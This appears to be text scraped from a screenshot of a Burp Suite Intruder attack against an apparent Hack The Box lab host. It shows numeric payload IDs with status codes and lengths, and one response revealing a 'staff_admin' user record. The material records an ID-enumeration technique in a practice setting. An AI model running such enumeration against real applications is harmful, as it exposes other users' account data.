 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length employee Comment
0 200 368 2
5 5 200 368 2
10 10 200 376 1
6 6 200 383 2
9 9 200 383 2
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 07:43:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 185
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"uid":"10","uuid":"bfd92386a1b48076792e68b596846499","role":"staff_admin","full_name":"admin","email":"admin@employees.htb",
Never gonna give you up, Never gonna let you down"}